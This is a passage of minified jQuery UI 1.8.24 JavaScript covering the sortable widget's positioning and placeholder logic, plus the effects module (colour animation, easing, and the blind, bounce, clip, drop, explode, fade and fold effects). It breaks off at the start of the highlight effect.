e="x"===this.options.axis||d.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),i="y"===this.options.axis||d.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),n=e&&i,s=this._getDragVerticalDirection(),r=this._getDragHorizontalDirection();return!!n&&(this.floating?r&&"right"==r||"down"==s?2:1:s&&("down"==s?2:1))},_intersectsWithSides:function(t){var e=d.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=d.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),n=this._getDragVerticalDirection(),s=this._getDragHorizontalDirection();return this.floating&&s?"right"==s&&i||"left"==s&&!i:n&&("down"==n&&e||"up"==n&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){return this._refreshItems(t),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor==String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e=[],i=[],n=this._connectWith();if(n&&t)for(var s=n.length-1;0<=s;s--)for(var r=d(n[s]),o=r.length-1;0<=o;o--){var a=d.data(r[o],this.widgetName);a&&a!=this&&!a.options.disabled&&i.push([d.isFunction(a.options.items)?a.options.items.call(a.element):d(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a])}i.push([d.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):d(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(s=i.length-1;0<=s;s--)i[s][0].each(function(){e.push(this)});return d(e)},_removeCurrentsFromItems:function(){for(var t=this.currentItem.find(":data("+this.widgetName+"-item)"),e=0;e<this.items.length;e++)for(var i=0;i<t.length;i++)t[i]==this.items[e].item[0]&&this.items.splice(e,1)},_refreshItems:function(t){this.items=[],this.containers=[this];var e=this.items,i=[[d.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):d(this.options.items,this.element),this]],n=this._connectWith();if(n&&this.ready)for(var s=n.length-1;0<=s;s--)for(var r=d(n[s]),o=r.length-1;0<=o;o--){var a=d.data(r[o],this.widgetName);a&&a!=this&&!a.options.disabled&&(i.push([d.isFunction(a.options.items)?a.options.items.call(a.element[0],t,{item:this.currentItem}):d(a.options.items,a.element),a]),this.containers.push(a))}for(s=i.length-1;0<=s;s--)for(var l=i[s][1],h=i[s][0],u=(o=0,h.length);o<u;o++){var c=d(h[o]);c.data(this.widgetName+"-item",l),e.push({item:c,instance:l,width:0,height:0,left:0,top:0})}},refreshPositions:function(t){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var e=this.items.length-1;0<=e;e--){var i=this.items[e];if(i.instance==this.currentContainer||!this.currentContainer||i.item[0]==this.currentItem[0]){var n=this.options.toleranceElement?d(this.options.toleranceElement,i.item):i.item;t||(i.width=n.outerWidth(),i.height=n.outerHeight());var s=n.offset();i.left=s.left,i.top=s.top}}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--){s=this.containers[e].element.offset();this.containers[e].containerCache.left=s.left,this.containers[e].containerCache.top=s.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight()}return this},_createPlaceholder:function(t){var i=t||this,n=i.options;if(!n.placeholder||n.placeholder.constructor==String){var s=n.placeholder;n.placeholder={element:function(){var t=d(document.createElement(i.currentItem[0].nodeName)).addClass(s||i.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper")[0];return s||(t.style.visibility="hidden"),t},update:function(t,e){s&&!n.forcePlaceholderSize||(e.height()||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width()||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10)))}}}i.placeholder=d(n.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),n.placeholder.update(i,i.placeholder)},_contactContainers:function(t){for(var e=null,i=null,n=this.containers.length-1;0<=n;n--)if(!d.ui.contains(this.currentItem[0],this.containers[n].element[0]))if(this._intersectsWith(this.containers[n].containerCache)){if(e&&d.ui.contains(this.containers[n].element[0],e.element[0]))continue;e=this.containers[n],i=n}else this.containers[n].containerCache.over&&(this.containers[n]._trigger("out",t,this._uiHash(this)),this.containers[n].containerCache.over=0);if(e)if(1===this.containers.length)this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1;else if(this.currentContainer!=this.containers[i]){for(var s=1e4,r=null,o=this.positionAbs[this.containers[i].floating?"left":"top"],a=this.items.length-1;0<=a;a--)if(d.ui.contains(this.containers[i].element[0],this.items[a].item[0])){var l=this.containers[i].floating?this.items[a].item.offset().left:this.items[a].item.offset().top;Math.abs(l-o)<s&&(s=Math.abs(l-o),r=this.items[a],this.direction=0<l-o?"down":"up")}if(!r&&!this.options.dropOnEmpty)return;this.currentContainer=this.containers[i],r?this._rearrange(t,r,null,!0):this._rearrange(t,null,this.containers[i].element,!0),this._trigger("change",t,this._uiHash()),this.containers[i]._trigger("change",t,this._uiHash(this)),this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(t){var e=this.options,i=d.isFunction(e.helper)?d(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"==e.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||d("parent"!=e.appendTo?e.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]==this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(""==i[0].style.width||e.forceHelperSize)&&i.width(this.currentItem.width()),(""==i[0].style.height||e.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),d.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"==this.cssPosition&&this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&"html"==this.offsetParent[0].tagName.toLowerCase()&&d.browser.msie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"==this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t=this.options;if("parent"==t.containment&&(t.containment=this.helper[0].parentNode),"document"!=t.containment&&"window"!=t.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,d("document"==t.containment?document:window).width()-this.helperProportions.width-this.margins.left,(d("document"==t.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),!/^(document|window|parent)$/.test(t.containment)){var e=d(t.containment)[0],i=d(t.containment).offset(),n="hidden"!=d(e).css("overflow");this.containment=[i.left+(parseInt(d(e).css("borderLeftWidth"),10)||0)+(parseInt(d(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(d(e).css("borderTopWidth"),10)||0)+(parseInt(d(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(n?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(d(e).css("borderLeftWidth"),10)||0)-(parseInt(d(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(n?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(d(e).css("borderTopWidth"),10)||0)-(parseInt(d(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"==t?1:-1,n=(this.options,"absolute"!=this.cssPosition||this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent),s=/(html|body)/i.test(n[0].tagName);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-(d.browser.safari&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollTop():s?0:n.scrollTop())*i),left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-(d.browser.safari&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():s?0:n.scrollLeft())*i)}},_generatePosition:function(t){var e=this.options,i="absolute"!=this.cssPosition||this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,n=/(html|body)/i.test(i[0].tagName);"relative"==this.cssPosition&&(this.scrollParent[0]==document||this.scrollParent[0]==this.offsetParent[0])&&(this.offset.relative=this._getRelativeOffset());var s=t.pageX,r=t.pageY;if(this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(s=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(r=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(s=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(r=this.containment[3]+this.offset.click.top)),e.grid)){var o=this.originalPageY+Math.round((r-this.originalPageY)/e.grid[1])*e.grid[1];r=this.containment&&(o-this.offset.click.top<this.containment[1]||o-this.offset.click.top>this.containment[3])?o-this.offset.click.top<this.containment[1]?o+e.grid[1]:o-e.grid[1]:o;var a=this.originalPageX+Math.round((s-this.originalPageX)/e.grid[0])*e.grid[0];s=this.containment&&(a-this.offset.click.left<this.containment[0]||a-this.offset.click.left>this.containment[2])?a-this.offset.click.left<this.containment[0]?a+e.grid[0]:a-e.grid[0]:a}return{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(d.browser.safari&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollTop():n?0:i.scrollTop()),left:s-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(d.browser.safari&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollLeft():n?0:i.scrollLeft())}},_rearrange:function(t,e,i,n){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"==this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this,r=this.counter;window.setTimeout(function(){r==s.counter&&s.refreshPositions(!n)},0)},_clear:function(t,e){this.reverting=!1;var i=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]==this.currentItem[0]){for(var n in this._storedCSS)"auto"!=this._storedCSS[n]&&"static"!=this._storedCSS[n]||(this._storedCSS[n]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!e&&i.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),(this.fromOutside||this.domPosition.prev!=this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!=this.currentItem.parent()[0])&&!e&&i.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(i.push(function(t){this._trigger("remove",t,this._uiHash())}),i.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),i.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))));for(n=this.containers.length-1;0<=n;n--)e||i.push(function(e){return function(t){e._trigger("deactivate",t,this._uiHash(this))}}.call(this,this.containers[n])),this.containers[n].containerCache.over&&(i.push(function(e){return function(t){e._trigger("out",t,this._uiHash(this))}}.call(this,this.containers[n])),this.containers[n].containerCache.over=0);if(this._storedCursor&&d("body").css("cursor",this._storedCursor),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"==this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!e){this._trigger("beforeStop",t,this._uiHash());for(n=0;n<i.length;n++)i[n].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1}if(e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!=this.currentItem[0]&&this.helper.remove(),this.helper=null,!e){for(n=0;n<i.length;n++)i[n].call(this,t);this._trigger("stop",t,this._uiHash())}return!(this.fromOutside=!1)},_trigger:function(){!1===d.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||d([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}}),d.extend(d.ui.sortable,{version:"1.8.24"})}(jQuery),jQuery.effects||function(h,t){function n(t){var e;return t&&t.constructor==Array&&3==t.length?t:(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(t))?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10)]:(e=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(t))?[2.55*parseFloat(e[1]),2.55*parseFloat(e[2]),2.55*parseFloat(e[3])]:(e=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(t))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:(e=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(t))?[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]:(e=/rgba\(0, 0, 0, 0\)/.exec(t))?s.transparent:s[h.trim(t).toLowerCase()]}function u(){var t,e=document.defaultView?document.defaultView.getComputedStyle(this,null):this.currentStyle,i={};if(e&&e.length&&e[0]&&e[e[0]])for(var n=e.length;n--;)"string"==typeof e[t=e[n]]&&(i[t.replace(/\-(\w)/g,function(t,e){return e.toUpperCase()})]=e[t]);else for(t in e)"string"==typeof e[t]&&(i[t]=e[t]);return i}function c(t){var e,i;for(e in t)(null==(i=t[e])||h.isFunction(i)||e in r||/scrollbar/.test(e)||!/color/i.test(e)&&isNaN(parseFloat(i)))&&delete t[e];return t}function l(t,e,i,n){return"object"==typeof t&&(n=e,i=null,t=(e=t).effect),h.isFunction(e)&&(n=e,i=null,e={}),("number"==typeof e||h.fx.speeds[e])&&(n=i,i=e,e={}),h.isFunction(i)&&(n=i,i=null),e=e||{},i=i||e.duration,[t,e,i=h.fx.off?0:"number"==typeof i?i:i in h.fx.speeds?h.fx.speeds[i]:h.fx.speeds._default,n=n||e.complete]}function i(t){return!(t&&"number"!=typeof t&&!h.fx.speeds[t])||"string"==typeof t&&!h.effects[t]}h.effects={},h.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","borderColor","color","outlineColor"],function(t,e){h.fx.step[e]=function(t){t.colorInit||(t.start=function(t,e){var i;do{if(""!=(i=(h.curCSS||h.css)(t,e))&&"transparent"!=i||h.nodeName(t,"body"))break;e="backgroundColor"}while(t=t.parentNode);return n(i)}(t.elem,e),t.end=n(t.end),t.colorInit=!0),t.elem.style[e]="rgb("+Math.max(Math.min(parseInt(t.pos*(t.end[0]-t.start[0])+t.start[0],10),255),0)+","+Math.max(Math.min(parseInt(t.pos*(t.end[1]-t.start[1])+t.start[1],10),255),0)+","+Math.max(Math.min(parseInt(t.pos*(t.end[2]-t.start[2])+t.start[2],10),255),0)+")"}});var s={aqua:[0,255,255],azure:[240,255,255],beige:[245,245,220],black:[0,0,0],blue:[0,0,255],brown:[165,42,42],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgrey:[169,169,169],darkgreen:[0,100,0],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkviolet:[148,0,211],fuchsia:[255,0,255],gold:[255,215,0],green:[0,128,0],indigo:[75,0,130],khaki:[240,230,140],lightblue:[173,216,230],lightcyan:[224,255,255],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightyellow:[255,255,224],lime:[0,255,0],magenta:[255,0,255],maroon:[128,0,0],navy:[0,0,128],olive:[128,128,0],orange:[255,165,0],pink:[255,192,203],purple:[128,0,128],violet:[128,0,128],red:[255,0,0],silver:[192,192,192],white:[255,255,255],yellow:[255,255,0],transparent:[255,255,255]},d=["add","remove","toggle"],r={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};h.effects.animateClass=function(r,o,a,l){return h.isFunction(a)&&(l=a,a=null),this.queue(function(){var t,i=h(this),e=i.attr("style")||" ",n=c(u.call(this)),s=i.attr("class")||"";h.each(d,function(t,e){r[e]&&i[e+"Class"](r[e])}),t=c(u.call(this)),i.attr("class",s),i.animate(function(t,e){var i,n={_:0};for(i in e)t[i]!=e[i]&&(n[i]=e[i]);return n}(n,t),{queue:!1,duration:o,easing:a,complete:function(){h.each(d,function(t,e){r[e]&&i[e+"Class"](r[e])}),"object"==typeof i.attr("style")?(i.attr("style").cssText="",i.attr("style").cssText=e):i.attr("style",e),l&&l.apply(this,arguments),h.dequeue(this)}})})},h.fn.extend({_addClass:h.fn.addClass,addClass:function(t,e,i,n){return e?h.effects.animateClass.apply(this,[{add:t},e,i,n]):this._addClass(t)},_removeClass:h.fn.removeClass,removeClass:function(t,e,i,n){return e?h.effects.animateClass.apply(this,[{remove:t},e,i,n]):this._removeClass(t)},_toggleClass:h.fn.toggleClass,toggleClass:function(t,e,i,n,s){return"boolean"==typeof e||void 0===e?i?h.effects.animateClass.apply(this,[e?{add:t}:{remove:t},i,n,s]):this._toggleClass(t,e):h.effects.animateClass.apply(this,[{toggle:t},e,i,n])},switchClass:function(t,e,i,n,s){return h.effects.animateClass.apply(this,[{add:e,remove:t},i,n,s])}}),h.extend(h.effects,{version:"1.8.24",save:function(t,e){for(var i=0;i<e.length;i++)null!==e[i]&&t.data("ec.storage."+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i=0;i<e.length;i++)null!==e[i]&&t.css(e[i],t.data("ec.storage."+e[i]))},setMode:function(t,e){return"toggle"==e&&(e=t.is(":hidden")?"show":"hide"),e},getBaseline:function(t,e){var i,n;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=t[1]/e.width}return{x:n,y:i}},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var n={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},t=h("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e=document.activeElement;try{e.id}catch(t){e=document.body}return i.wrap(t),(i[0]===e||h.contains(i[0],e))&&h(e).focus(),t=i.parent(),"static"==i.css("position")?(t.css({position:"relative"}),i.css({position:"relative"})):(h.extend(n,{position:i.css("position"),zIndex:i.css("z-index")}),h.each(["top","left","bottom","right"],function(t,e){n[e]=i.css(e),isNaN(parseInt(n[e],10))&&(n[e]="auto")}),i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(n).show()},removeWrapper:function(t){var e,i=document.activeElement;return t.parent().is(".ui-effects-wrapper")?(e=t.parent().replaceWith(t),(t[0]===i||h.contains(t[0],i))&&h(i).focus(),e):t},setTransition:function(n,t,s,r){return r=r||{},h.each(t,function(t,e){var i=n.cssUnit(e);0<i[0]&&(r[e]=i[0]*s+i[1])}),r}}),h.fn.extend({effect:function(t,e,i,n){var s=l.apply(this,arguments),r={options:s[1],duration:s[2],callback:s[3]},o=r.options.mode,a=h.effects[t];return h.fx.off||!a?o?this[o](r.duration,r.callback):this.each(function(){r.callback&&r.callback.call(this)}):a.call(this,r)},_show:h.fn.show,show:function(t){if(i(t))return this._show.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="show",this.effect.apply(this,e)},_hide:h.fn.hide,hide:function(t){if(i(t))return this._hide.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="hide",this.effect.apply(this,e)},__toggle:h.fn.toggle,toggle:function(t){if(i(t)||"boolean"==typeof t||h.isFunction(t))return this.__toggle.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="toggle",this.effect.apply(this,e)},cssUnit:function(t){var i=this.css(t),n=[];return h.each(["em","px","%","pt"],function(t,e){0<i.indexOf(e)&&(n=[parseFloat(i),e])}),n}});var o={};h.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){o[t]=function(t){return Math.pow(t,e+2)}}),h.extend(o,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),h.each(o,function(t,e){h.easing["easeIn"+t]=e,h.easing["easeOut"+t]=function(t){return 1-e(1-t)},h.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:e(-2*t+2)/-2+1}})}(jQuery),function(h,t){h.effects.blind=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right"],i=h.effects.setMode(t,l.options.mode||"hide"),n=l.options.direction||"vertical";h.effects.save(t,e),t.show();var s=h.effects.createWrapper(t).css({overflow:"hidden"}),r="vertical"==n?"height":"width",o="vertical"==n?s.height():s.width();"show"==i&&s.css(r,0);var a={};a[r]="show"==i?o:0,s.animate(a,l.duration,l.options.easing,function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(f,t){f.effects.bounce=function(p){return this.queue(function(){var t=f(this),e=["position","top","bottom","left","right"],i=f.effects.setMode(t,p.options.mode||"effect"),n=p.options.direction||"up",s=p.options.distance||20,r=p.options.times||5,o=p.duration||250;/show|hide/.test(i)&&e.push("opacity"),f.effects.save(t,e),t.show(),f.effects.createWrapper(t);var a="up"==n||"down"==n?"top":"left",l="up"==n||"left"==n?"pos":"neg";s=p.options.distance||("top"==a?t.outerHeight(!0)/3:t.outerWidth(!0)/3);("show"==i&&t.css("opacity",0).css(a,"pos"==l?-s:s),"hide"==i&&(s/=2*r),"hide"!=i&&r--,"show"==i)&&((c={opacity:1})[a]=("pos"==l?"+=":"-=")+s,t.animate(c,o/2,p.options.easing),s/=2,r--);for(var h=0;h<r;h++){var u={};(d={})[a]=("pos"==l?"-=":"+=")+s,u[a]=("pos"==l?"+=":"-=")+s,t.animate(d,o/2,p.options.easing).animate(u,o/2,p.options.easing),s="hide"==i?2*s:s/2}if("hide"==i){var c;(c={opacity:0})[a]=("pos"==l?"-=":"+=")+s,t.animate(c,o/2,p.options.easing,function(){t.hide(),f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(this,arguments)})}else{var d;u={};(d={})[a]=("pos"==l?"-=":"+=")+s,u[a]=("pos"==l?"+=":"-=")+s,t.animate(d,o/2,p.options.easing).animate(u,o/2,p.options.easing,function(){f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(this,arguments)})}t.queue("fx",function(){t.dequeue()}),t.dequeue()})}}(jQuery),function(u,t){u.effects.clip=function(h){return this.queue(function(){var t=u(this),e=["position","top","bottom","left","right","height","width"],i=u.effects.setMode(t,h.options.mode||"hide"),n=h.options.direction||"vertical";u.effects.save(t,e),t.show();var s=u.effects.createWrapper(t).css({overflow:"hidden"}),r="IMG"==t[0].tagName?s:t,o={size:"vertical"==n?"height":"width",position:"vertical"==n?"top":"left"},a="vertical"==n?r.height():r.width();"show"==i&&(r.css(o.size,0),r.css(o.position,a/2));var l={};l[o.size]="show"==i?a:0,l[o.position]="show"==i?0:a/2,r.animate(l,{queue:!1,duration:h.duration,easing:h.options.easing,complete:function(){"hide"==i&&t.hide(),u.effects.restore(t,e),u.effects.removeWrapper(t),h.callback&&h.callback.apply(t[0],arguments),t.dequeue()}})})}}(jQuery),function(h,t){h.effects.drop=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right","opacity"],i=h.effects.setMode(t,l.options.mode||"hide"),n=l.options.direction||"left";h.effects.save(t,e),t.show(),h.effects.createWrapper(t);var s="up"==n||"down"==n?"top":"left",r="up"==n||"left"==n?"pos":"neg",o=l.options.distance||("top"==s?t.outerHeight(!0)/2:t.outerWidth(!0)/2);"show"==i&&t.css("opacity",0).css(s,"pos"==r?-o:o);var a={opacity:"show"==i?1:0};a[s]=("show"==i?"pos"==r?"+=":"-=":"pos"==r?"-=":"+=")+o,t.animate(a,{queue:!1,duration:l.duration,easing:l.options.easing,complete:function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(h,t){h.effects.explode=function(l){return this.queue(function(){var t=l.options.pieces?Math.round(Math.sqrt(l.options.pieces)):3,e=l.options.pieces?Math.round(Math.sqrt(l.options.pieces)):3;l.options.mode="toggle"==l.options.mode?h(this).is(":visible")?"hide":"show":l.options.mode;var i=h(this).show().css("visibility","hidden"),n=i.offset();n.top-=parseInt(i.css("marginTop"),10)||0,n.left-=parseInt(i.css("marginLeft"),10)||0;for(var s=i.outerWidth(!0),r=i.outerHeight(!0),o=0;o<t;o++)for(var a=0;a<e;a++)i.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:s/e*-a,top:r/t*-o}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:s/e,height:r/t,left:n.left+a*(s/e)+("show"==l.options.mode?(a-Math.floor(e/2))*(s/e):0),top:n.top+o*(r/t)+("show"==l.options.mode?(o-Math.floor(t/2))*(r/t):0),opacity:"show"==l.options.mode?0:1}).animate({left:n.left+a*(s/e)+("show"==l.options.mode?0:(a-Math.floor(e/2))*(s/e)),top:n.top+o*(r/t)+("show"==l.options.mode?0:(o-Math.floor(t/2))*(r/t)),opacity:"show"==l.options.mode?1:0},l.duration||500);setTimeout(function(){"show"==l.options.mode?i.css({visibility:"visible"}):i.css({visibility:"visible"}).hide(),l.callback&&l.callback.apply(i[0]),i.dequeue(),h("div.ui-effects-explode").remove()},l.duration||500)})}}(jQuery),function(n,t){n.effects.fade=function(i){return this.queue(function(){var t=n(this),e=n.effects.setMode(t,i.options.mode||"hide");t.animate({opacity:e},{queue:!1,duration:i.duration,easing:i.options.easing,complete:function(){i.callback&&i.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(f,t){f.effects.fold=function(p){return this.queue(function(){var t=f(this),e=["position","top","bottom","left","right"],i=f.effects.setMode(t,p.options.mode||"hide"),n=p.options.size||15,s=!!p.options.horizFirst,r=p.duration?p.duration/2:f.fx.speeds._default/2;f.effects.save(t,e),t.show();var o=f.effects.createWrapper(t).css({overflow:"hidden"}),a="show"==i!=s,l=a?["width","height"]:["height","width"],h=a?[o.width(),o.height()]:[o.height(),o.width()],u=/([0-9]+)%/.exec(n);u&&(n=parseInt(u[1],10)/100*h["hide"==i?0:1]),"show"==i&&o.css(s?{height:0,width:n}:{height:n,width:0});var c={},d={};c[l[0]]="show"==i?h[0]:n,d[l[1]]="show"==i?h[1]:0,o.animate(c,r,p.options.easing).animate(d,r,p.options.easing,function(){"hide"==i&&t.hide(),f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(r,t){r.effects.highlight=function(s){return this.queue(function(){var 